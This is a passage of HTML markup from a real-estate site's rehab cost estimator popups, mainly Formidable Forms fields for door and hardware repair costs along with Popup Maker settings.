<div id="frm_field_978_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_pb7ds" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_pb7ds" name="item_meta[978]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_979_container" class="closet-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v442" class="frm_primary_label">Closet Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v442" name="item_meta[979]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_980_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wtp01" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[980]" id="field_wtp01"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_wtp01" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_981_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tjhzl" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_tjhzl" name="item_meta[981]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_tjhzl" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_tjhzl" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_982_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_imkeh" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_imkeh" name="item_meta[982]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_983_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_j3h66" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_j3h66" name="item_meta[983]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_984_container" class="garage-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_6xq7c442" class="frm_primary_label">Garage Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c442" name="item_meta[984]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_6xq7c442" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_6xq7c442" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_985_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y25v0" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[985]" id="field_y25v0"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_y25v0" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_986_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xs176" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_xs176" name="item_meta[986]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_xs176" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_xs176" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_987_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_yo52n" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_yo52n" name="item_meta[987]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_988_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_y0pfe" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_y0pfe" name="item_meta[988]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_989_container" class="door-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_8klwy32" class="frm_primary_label">Door Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_8klwy32" name="item_meta[989]" value=""  data-invmsg="Door Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8klwy32" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_8klwy32" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_990_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_98laj" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[990]" id="field_98laj"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_98laj" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_991_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_vxu6w" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_vxu6w" name="item_meta[991]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_vxu6w" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_vxu6w" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_992_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_d651v" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_d651v" name="item_meta[992]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_993_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cw7iw" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_cw7iw" name="item_meta[993]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_994_container" class="closet-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_72dlk32" class="frm_primary_label">Closet Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_72dlk32" name="item_meta[994]" value=""  data-invmsg="Closet Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_72dlk32" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_72dlk32" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_995_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_m88ky" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[995]" id="field_m88ky"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_m88ky" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_996_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_odz7j" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_odz7j" name="item_meta[996]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_odz7j" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_odz7j" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_997_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gh2oy" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gh2oy" name="item_meta[997]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_998_container" class="closet-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_v2zlz" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_v2zlz" name="item_meta[998]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_999_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_tgqk032" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_tgqk032" name="item_meta[999]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_1000_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu436442" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu436442" name="item_meta[1000]" value=""  data-invmsg="Number is invalid" class="rehab-doors-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1719" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1719"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1719,&quot;slug&quot;:&quot;doors-repair&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#doors-repairs-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1719" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1719" class="pum-title popmake-title">
				Doors Repair			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_51_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-doors-repairs-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig232225323" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Doors Repair</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="51" />
<input type="hidden" name="frm_hide_fields_51" id="frm_hide_fields_51" value="" />
<input type="hidden" name="form_key" value="gv4ig232225323" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_51" name="frm_submit_entry_51" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_937_container" class="exterior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq3644" class="frm_primary_label">Exterior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq3644" name="item_meta[937]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq3644" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq3644" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_938_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3asm1" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[938]" id="field_3asm1"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_3asm1" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_939_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7xw34" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_7xw34" name="item_meta[939]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7xw34" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_7xw34" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_940_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_lzon5" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_lzon5" name="item_meta[940]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_941_container" class="exterior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_wwk61" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_wwk61" name="item_meta[941]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_942_container" class="interior-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs644" class="frm_primary_label">Interior Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs644" name="item_meta[942]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs644" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs644" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_943_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5096v" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[943]" id="field_5096v"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_5096v" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_944_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_vpcre" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_vpcre" name="item_meta[944]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_vpcre" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_vpcre" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_945_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5td08" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_5td08" name="item_meta[945]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_946_container" class="interior-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_twi00" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_twi00" name="item_meta[946]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_947_container" class="closet-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v44" class="frm_primary_label">Closet Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v44" name="item_meta[947]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v44" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v44" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_948_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_fqc72" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[948]" id="field_fqc72"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_fqc72" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_949_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_9h4a8" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_9h4a8" name="item_meta[949]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_9h4a8" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_9h4a8" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_950_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_7cj27" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_7cj27" name="item_meta[950]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_951_container" class="closet-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_ffdqq" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_ffdqq" name="item_meta[951]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_952_container" class="garage-doors frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_6xq7c44" class="frm_primary_label">Garage Doors
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c44" name="item_meta[952]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_6xq7c44" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_6xq7c44" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_953_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rffve" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[953]" id="field_rffve"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_rffve" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_954_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_tqcw4" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_tqcw4" name="item_meta[954]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_tqcw4" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_tqcw4" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_955_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_gvikr" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_gvikr" name="item_meta[955]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_956_container" class="garage-doors frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_f031l" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_f031l" name="item_meta[956]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_957_container" class="door-hardware-misc- frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_8klwy3" class="frm_primary_label">Door Hardware/Misc.
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_8klwy3" name="item_meta[957]" value=""  data-invmsg="Door Hardware/Misc. is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_8klwy3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_8klwy3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_958_container" class="door-hardware-misc- frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_xj2dw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[958]" id="field_xj2dw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
